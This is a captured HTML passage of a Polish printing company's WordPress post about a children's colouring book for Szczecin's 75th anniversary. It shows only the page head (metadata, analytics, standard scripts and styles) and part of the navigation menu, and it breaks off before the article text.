

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/zapol-dla-najmlodszych/
body_size: 53471
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ZAPOL dla najmłodszych - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/zapol-dla-najmlodszych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZAPOL dla najmłodszych - Zapol" />
	<meta property="og:description" content="W tym roku przypada 75. rocznica polskiego Szczecina. Wydawnictwo ZAPOL pamiętając o najmłodszych mieszkańcach przygotowało okolicznościową książeczkę, do której dołączono kredki. Z okazji urodzin miasta kolorujcie Szczecin!Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/zapol-dla-najmlodszych/" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:published_time" content="2020-05-18T07:09:47+00:00" />
	<meta property="article:modified_time" content="2021-04-20T11:34:29+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zapolowo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="zapolowo" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/zapol-dla-najmlodszych/","url":"https://zapol.com.pl/zapol-dla-najmlodszych/","name":"ZAPOL dla najmłodszych - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/zapol-dla-najmlodszych/#primaryimage"},"image":{"@id":"https://zapol.com.pl/zapol-dla-najmlodszych/#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1.jpg","datePublished":"2020-05-18T07:09:47+00:00","dateModified":"2021-04-20T11:34:29+00:00","author":{"@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/zapol-dla-najmlodszych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/zapol-dla-najmlodszych/#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2020/05/kolorowanka-szczecin-okladka-1.jpg","width":500,"height":500,"caption":"Kolorowanka Szczecin okładka"},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e","name":"zapolowo","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","caption":"zapolowo"},"url":"https://zapol.com.pl/author/zapolowo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; ZAPOL dla najmłodszych Kanał z komentarzami" href="https://zapol.com.pl/zapol-dla-najmlodszych/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/posts/3819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=3819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzapol-dla-najmlodszych%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzapol-dla-najmlodszych%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="post-template-default single single-post postid-3819 single-format-standard">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
